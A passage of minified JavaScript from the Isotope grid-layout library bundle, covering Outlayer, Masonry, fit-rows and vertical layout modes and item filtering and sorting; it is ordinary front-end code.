s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var o=e[i],n=o+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);i!=-1&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,o){t=i.makeArray(t);var n=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!o)return void n.push(t);e(t,o)&&n.push(t);for(var i=t.querySelectorAll(o),s=0;s<i.length;s++)n.push(i[s])}}),n},i.debounceMethod=function(t,e,i){var o=t.prototype[e],n=e+"Timeout";t.prototype[e]=function(){var t=this[n];t&&clearTimeout(t);var e=arguments,s=this;this[n]=setTimeout(function(){o.apply(s,e),delete s[n]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var s=i.toDashed(n),r="data-"+s,a=document.querySelectorAll("["+r+"]"),u=document.querySelectorAll(".js-"+s),h=i.makeArray(a).concat(i.makeArray(u)),d=r+"-options",l=t.jQuery;h.forEach(function(t){var i,s=t.getAttribute(r)||t.getAttribute(d);try{i=s&&JSON.parse(s)}catch(a){return void(o&&o.error("Error parsing "+r+" on "+t.className+": "+a))}var u=new e(t,i);l&&l.data(t,n,u)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function o(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function n(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var s=document.documentElement.style,r="string"==typeof s.transition?"transition":"WebkitTransition",a="string"==typeof s.transform?"transform":"WebkitTransform",u={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],h={transform:a,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},d=o.prototype=Object.create(t.prototype);d.constructor=o,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var o=h[i]||i;e[o]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=t[e?"left":"right"],n=t[i?"top":"bottom"],s=this.layout.size,r=o.indexOf("%")!=-1?parseFloat(o)/100*s.width:parseInt(o,10),a=n.indexOf("%")!=-1?parseFloat(n)/100*s.height:parseInt(n,10);r=isNaN(r)?0:r,a=isNaN(a)?0:a,r-=e?s.paddingLeft:s.paddingRight,a-=i?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",s=i?"left":"right",r=i?"right":"left",a=this.position.x+t[n];e[s]=this.getXValue(a),e[r]="";var u=o?"paddingTop":"paddingBottom",h=o?"top":"bottom",d=o?"bottom":"top",l=this.position.y+t[u];e[h]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),s=parseInt(e,10),r=n===this.position.x&&s===this.position.y;if(this.setPosition(t,e),r&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,u=e-o,h={};h.transform=this.getTranslate(a,u),this.transition({to:h,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),o=this.layout._getOption("originTop");return t=i?t:-t,e=o?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+n(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(u,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var f={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=f[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(u,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var c={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(c)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,o,n,s){return e(t,i,o,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,o,n){"use strict";function s(t,e){var i=o.getQueryElement(t);if(!i)return void(u&&u.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,h&&(this.$element=h(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++l;this.element.outlayerGUID=n,f[n]=this,this._create();var s=this._getOption("initLayout");s&&this.layout()}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],o=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var n=m[o]||1;return i*n}var u=t.console,h=t.jQuery,d=function(){},l=0,f={};s.namespace="outlayer",s.Item=n,s.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var c=s.prototype;o.extend(c,e.prototype),c.option=function(t){o.extend(this.options,t)},c._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},c._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},c.reloadItems=function(){this.items=this._itemize(this.element.children)},c._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0;n<e.length;n++){var s=e[n],r=new i(s,this);o.push(r)}return o},c._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},c.getItemElements=function(){return this.items.map(function(t){return t.element})},c.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},c._init=c.layout,c._resetLayout=function(){this.getSize()},c.getSize=function(){this.size=i(this.element)},c._getMeasurement=function(t,e){var o,n=this.options[t];n?("string"==typeof n?o=this.element.querySelector(n):n instanceof HTMLElement&&(o=n),this[t]=o?i(o)[e]:n):this[t]=0},c.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},c._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},c._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var o=this._getItemLayoutPosition(t);o.item=t,o.isInstant=e||t.isLayoutInstant,i.push(o)},this),this._processLayoutQueue(i)}},c._getItemLayoutPosition=function(){return{x:0,y:0}},c._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},c.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},c._positionItem=function(t,e,i,o,n){o?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},c._postLayout=function(){this.resizeContainer()},c.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},c._getContainerSize=d,c._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},c._emitCompleteOnItems=function(t,e){function i(){n.dispatchEvent(t+"Complete",null,[e])}function o(){r++,r==s&&i()}var n=this,s=e.length;if(!e||!s)return void i();var r=0;e.forEach(function(e){e.once(t,o)})},c.dispatchEvent=function(t,e,i){var o=e?[e].concat(i):i;if(this.emitEvent(t,o),h)if(this.$element=this.$element||h(this.element),e){var n=h.Event(e);n.type=t,this.$element.trigger(n,i)}else this.$element.trigger(t,i)},c.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},c.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},c.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},c.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){o.removeFrom(this.stamps,t),this.unignore(t)},this)},c._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)},c._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},c._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},c._manageStamp=d,c._getElementOffset=function(t){var e=t.getBoundingClientRect(),o=this._boundingRect,n=i(t),s={left:e.left-o.left-n.marginLeft,top:e.top-o.top-n.marginTop,right:o.right-e.right-n.marginRight,bottom:o.bottom-e.bottom-n.marginBottom};return s},c.handleEvent=o.handleEvent,c.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},c.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},c.onresize=function(){this.resize()},o.debounceMethod(s,"onresize",100),c.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},c.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},c.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},c.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},c.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},c.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},c.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},c.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},c.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},c.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},c.getItems=function(t){t=o.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},c.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),o.removeFrom(this.items,t)},this)},c.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete f[e],delete this.element.outlayerGUID,h&&h.removeData(this.element,this.constructor.namespace)},s.data=function(t){t=o.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&f[e]},s.create=function(t,e){var i=r(s);return i.defaults=o.extend({},s.defaults),o.extend(i.defaults,e),i.compatOptions=o.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=r(n),o.htmlInit(i,t),h&&h.bridget&&h.bridget(t,i),i};var m={ms:1,s:1e3};return s.Item=n,s}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),o=i._create;i._create=function(){this.id=this.layout.itemGUID++,o.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=i.prototype,n=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"];return n.forEach(function(t){o[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},o.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=Object.create(o),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var o=i.prototype;return o._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},o.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var o=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,s=n/o,r=o-n%o,a=r&&r<1?"round":"floor";s=Math[a](s),this.cols=Math.max(s,1)},o.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,o=e(i);this.containerWidth=o&&o.innerWidth},o._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&e<1?"round":"ceil",o=Math[i](t.size.outerWidth/this.columnWidth);o=Math.min(o,this.cols);for(var n=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",s=this[n](o,t),r={x:this.columnWidth*s.col,y:s.y},a=s.y+t.size.outerHeight,u=o+s.col,h=s.col;h<u;h++)this.colYs[h]=a;return r},o._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},o._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;o<i;o++)e[o]=this._getColGroupY(o,t);return e},o._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},o._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,o=t>1&&i+t>this.cols;i=o?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},o._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this._getOption("originLeft"),s=n?o.left:o.right,r=s+i.outerWidth,a=Math.floor(s/this.columnWidth);a=Math.max(0,a);var u=Math.floor(r/this.columnWidth);u-=r%this.columnWidth?0:1,u=Math.min(this.cols-1,u);for(var h=this._getOption("originTop"),d=(h?o.top:o.bottom)+i.outerHeight,l=a;l<=u;l++)this.colYs[l]=Math.max(d,this.colYs[l])},o._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},o._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),o=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var s in e.prototype)n[s]||(o[s]=e.prototype[s]);var r=o.measureColumns;o.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=o._getOption;return o._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(i,o,n,s,r,a){return e(t,i,o,n,s,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,o,n,s,r){function a(t,e){return function(i,o){for(var n=0;n<t.length;n++){var s=t[n],r=i.sortData[s],a=o.sortData[s];if(r>a||r<a){var u=void 0!==e[s]?e[s]:e,h=u?1:-1;return(r>a?1:-1)*h}}return 0}}var u=t.jQuery,h=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});d.Item=s,d.LayoutMode=r;var l=d.prototype;l._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var t in r.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){var o=t[i];o.id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},l.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},l._bindArrangeComplete=function(){function t(){e&&i&&o&&n.dispatchEvent("arrangeComplete",null,[n.filteredItems])}var e,i,o,n=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){o=!0,t()})},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],o=[],n=[],s=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var u=s(a);u&&i.push(a),u&&a.isHidden?o.push(a):u||a.isHidden||n.push(a)}}return{matches:i,needReveal:o,needHide:n}},l._getFilterTest=function(t){return u&&this.options.isJQueryFiltering?function(e){return u(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return o(e.element,t)}},l.updateSortData=function(t){
var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=f(i)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){var o=t[i];o.updateSortData()}};var f=function(){function t(t){if("string"!=typeof t)return t;var i=h(t).split(" "),o=i[0],n=o.match(/^\[(.+)\]$/),s=n&&n[1],r=e(s,o),a=d.sortDataParsers[i[1]];return t=a?function(t){return t&&a(r(t))}:function(t){return t&&r(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}return t}();d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){if(this.options.sortBy){var t=n.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=a(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},l._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},l.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;i<n;i++)o=e[i],this.element.appendChild(o.element);var s=this._filter(e).matches;for(i=0;i<n;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<n;i++)delete e[i].isLayoutInstant;this.reveal(s)}};var c=l.remove;return l.remove=function(t){t=n.makeArray(t);var e=this.getItems(t);c.call(this,t);for(var i=e&&e.length,o=0;i&&o<i;o++){var 